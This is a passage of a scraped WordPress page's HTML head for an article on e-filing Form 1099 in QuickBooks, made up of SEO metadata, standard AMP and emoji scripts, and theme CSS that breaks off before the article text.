

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/
body_size: 30066
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta name="publisuites-verify-code" content="aHR0cHM6Ly93d3cuZXpwb3N0aW5ncy5jb20=" />
	<meta name="google-site-verification" content="ISCk9v9q9-26lEMzk0wIX-XZAdnoJp75i0s4DUZKHfc" />
	<meta charset="UTF-8" />
        <script src="https://www.ezpostings.com/wp-includes/js/font.js"></script>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ezpostings.com/xmlrpc.php" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ezpostings.com\/prepare-e-file-tax-form-1099-in-quick-books-accounting-software\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prepare E-File Tax Form 1099 in Quick Books Accounting Software :</title>
	<meta name="description" content="If you run a business and you pay government tax, this article is all about e-challan and e-file form 1099. how you can submit your document timily." />
	<link rel="canonical" href="https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prepare E-File Tax Form 1099 in Quick Books Accounting Software :" />
	<meta property="og:description" content="If you run a business and you pay government tax, this article is all about e-challan and e-file form 1099. how you can submit your document timily." />
	<meta property="og:url" content="https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/" />
	<meta property="og:site_name" content="Ez Postings" />
	<meta property="article:published_time" content="2020-02-11T09:55:14+00:00" />
	<meta property="og:image" content="https://www.ezpostings.com/wp-content/uploads/2020/02/1099-forms.png" />
	<meta property="og:image:width" content="801" />
	<meta property="og:image:height" content="510" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ez Postings" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ez Postings" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/#article","isPartOf":{"@id":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/"},"author":{"name":"Ez Postings","@id":"https://www.ezpostings.com/#/schema/person/904afacba6a9d5f0ff5587b69f4febbb"},"headline":"Prepare E-File Tax Form 1099 in Quick Books Accounting Software :","datePublished":"2020-02-11T09:55:14+00:00","mainEntityOfPage":{"@id":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/"},"wordCount":1170,"commentCount":0,"image":{"@id":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/#primaryimage"},"thumbnailUrl":"https://www.ezpostings.com/wp-content/uploads/2020/02/1099-forms.png","keywords":["Tax e-file"],"articleSection":["Business","Finance"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/","url":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/","name":"Prepare E-File Tax Form 1099 in Quick Books Accounting Software :","isPartOf":{"@id":"https://www.ezpostings.com/#website"},"primaryImageOfPage":{"@id":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/#primaryimage"},"image":{"@id":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/#primaryimage"},"thumbnailUrl":"https://www.ezpostings.com/wp-content/uploads/2020/02/1099-forms.png","datePublished":"2020-02-11T09:55:14+00:00","author":{"@id":"https://www.ezpostings.com/#/schema/person/904afacba6a9d5f0ff5587b69f4febbb"},"description":"If you run a business and you pay government tax, this article is all about e-challan and e-file form 1099. how you can submit your document timily.","breadcrumb":{"@id":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/#primaryimage","url":"https://www.ezpostings.com/wp-content/uploads/2020/02/1099-forms.png","contentUrl":"https://www.ezpostings.com/wp-content/uploads/2020/02/1099-forms.png","width":801,"height":510,"caption":"Prepare E-File Tax Form 1099"},{"@type":"BreadcrumbList","@id":"https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ezpostings.com/"},{"@type":"ListItem","position":2,"name":"Prepare E-File Tax Form 1099 in Quick Books Accounting Software :"}]},{"@type":"WebSite","@id":"https://www.ezpostings.com/#website","url":"https://www.ezpostings.com/","name":"Ez Postings","description":"News and Information Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ezpostings.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.ezpostings.com/#/schema/person/904afacba6a9d5f0ff5587b69f4febbb","name":"Ez Postings","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ezpostings.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbf24c9ca3a6745555a5cc32e5200811?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbf24c9ca3a6745555a5cc32e5200811?s=96&d=mm&r=g","caption":"Ez Postings"},"url":"https://www.ezpostings.com/author/ez-postings/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ez Postings &raquo; Feed" href="https://www.ezpostings.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ezpostings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://www.ezpostings.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_wpdp_public-css' href='https://www.ezpostings.com/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=5.5.64' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.ezpostings.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a{border-radius: 35px;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area{border-radius: 15px;}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav 